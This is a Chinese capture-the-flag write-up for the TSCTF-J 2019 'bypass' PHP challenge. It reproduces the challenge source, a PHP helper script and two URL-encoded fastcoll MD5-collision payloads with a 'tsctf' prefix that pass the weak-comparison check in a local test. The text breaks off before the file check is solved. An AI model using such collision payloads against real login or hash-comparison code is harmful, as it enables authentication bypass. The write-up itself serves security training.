[TSCTF-J 2019]bypass
1.源码审计
<?php
highlight_file(__FILE__);
if(md5($_GET['pass']) == md5($_GET['username']) && $_GET['pass'] != $_GET['username']){
if(strpos($_GET['username'],"tsctf") === 0){
if(file_get_contents($_POST['file']) === "TSCTF-J{fake_flag}"){
echo file_get_contents("/flag");
}else{
echo "Sorry1";
}
}else{
echo "Sorry2";
}
}else{
echo "Sorry3";
}
?>


这里出现问题,拿脚本爆破两个0e开头的MD5值会在php中无法判断为相等,因为无法保证构造后MD5除e外都是数字。只能采取fastcoll的方式。
2.fastcoll构造
使用fastcoll生成两个文件
<?php
#将碰撞好的1.txt和2.txt放置于此目录下
#post传参必须传urlencode后的数据
function readmyfile($path){
$fh = fopen($path, "rb");
$data = fread($fh, filesize($path));
fclose($fh);
return $data;
}
echo '二进制hash '. md5( (readmyfile("1.txt")));
echo "<br><br>\r\n";
echo 'URLENCODE '. urlencode(readmyfile("1.txt"));
echo "<br><br>\r\n";
echo 'URLENCODE hash '.md5(urlencode (readmyfile("1.txt")));
echo "<br><br>\r\n";
echo '二进制hash '.md5( (readmyfile("2.txt")));
echo "<br><br>\r\n";
echo 'URLENCODE '. urlencode(readmyfile("2.txt"));
echo "<br><br>\r\n";
echo 'URLENCODE hash '.md5( urlencode(readmyfile("2.txt")));
echo "<br><br>\r\n";
查看输出
二进制hash 5ca55246d9caad2305da4298d3b86f9c<br><br>
URLENCODE tsctf%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%87%FB%E0%5E%03%F3r%29%D1%F1%C2%B6f%1D%8F%D5%AF%94%84%05%B6%19SW%1B%0AAy%EC%2C%3C%FE_%0C%B9%00Z%E3%B0%02g%5Cj%FA%27%94Re%B6%E8S%91u%E9e%B3c%23%93QL%14%D5%E6%8C%8C%603%E2%8B%1F%ACU2K55%11%D9.%3C-%A0A%01%86%1E%2B%D1%1A%06%BC%EC%C6%FD%E7f%1D%A6Y%F6L%DC%0FZ%3E%3D%8F%13%BD%D9%2A%1C%A0U%B0%C3%9E%E5c%9D%15%AA%5D%13%0B%8F%D8<br><br>
URLENCODE hash 5cbc4b96c3df09a5afdbb0ccdd25ae49<br><br>
二进制hash 5ca55246d9caad2305da4298d3b86f9c<br><br>
URLENCODE tsctf%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%87%FB%E0%5E%03%F3r%29%D1%F1%C2%B6f%1D%8F%D5%AF%94%84%85%B6%19SW%1B%0AAy%EC%2C%3C%FE_%0C%B9%00Z%E3%B0%02g%5Cj%FA%27%14Se%B6%E8S%91u%E9e%B3c%23%93%D1L%14%D5%E6%8C%8C%603%E2%8B%1F%ACU2K55%11%D9.%3C-%A0%C1%01%86%1E%2B%D1%1A%06%BC%EC%C6%FD%E7f%1D%A6Y%F6L%DC%0FZ%3E%3D%8F%13%3D%D9%2A%1C%A0U%B0%C3%9E%E5c%9D%15%AA%DD%13%0B%8F%D8<br><br>
URLENCODE hash 1fe20bf9a505d5edb8816b7cb80ef309<br><br>
将两个urlencode传入
<?php
$pass="tsctf%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%87%FB%E0%5E%03%F3r%29%D1%F1%C2%B6f%1D%8F%D5%AF%94%84%05%B6%19SW%1B%0AAy%EC%2C%3C%FE_%0C%B9%00Z%E3%B0%02g%5Cj%FA%27%94Re%B6%E8S%91u%E9e%B3c%23%93QL%14%D5%E6%8C%8C%603%E2%8B%1F%ACU2K55%11%D9.%3C-%A0A%01%86%1E%2B%D1%1A%06%BC%EC%C6%FD%E7f%1D%A6Y%F6L%DC%0FZ%3E%3D%8F%13%BD%D9%2A%1C%A0U%B0%C3%9E%E5c%9D%15%AA%5D%13%0B%8F%D8";
$username="tsctf%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%87%FB%E0%5E%03%F3r%29%D1%F1%C2%B6f%1D%8F%D5%AF%94%84%85%B6%19SW%1B%0AAy%EC%2C%3C%FE_%0C%B9%00Z%E3%B0%02g%5Cj%FA%27%14Se%B6%E8S%91u%E9e%B3c%23%93%D1L%14%D5%E6%8C%8C%603%E2%8B%1F%ACU2K55%11%D9.%3C-%A0%C1%01%86%1E%2B%D1%1A%06%BC%EC%C6%FD%E7f%1D%A6Y%F6L%DC%0FZ%3E%3D%8F%13%3D%D9%2A%1C%A0U%B0%C3%9E%E5c%9D%15%AA%DD%13%0B%8F%D8";
print (md5(urldecode($pass)));
echo "\n";
print (md5(urldecode($username)));
echo "\n";
if(md5(urldecode($pass))==md5(urldecode($username)) && $pass != $username){
if(strpos($username,"tsctf") === 0){
echo "yess";
}else{
echo "Sorry2";
}
}else{
echo "Sorry3";
}
?>
本地测试成功
5ca55246d9caad2305da4298d3b86f9c
5ca55246d9caad2305da4298d3b86f9c
yess
注意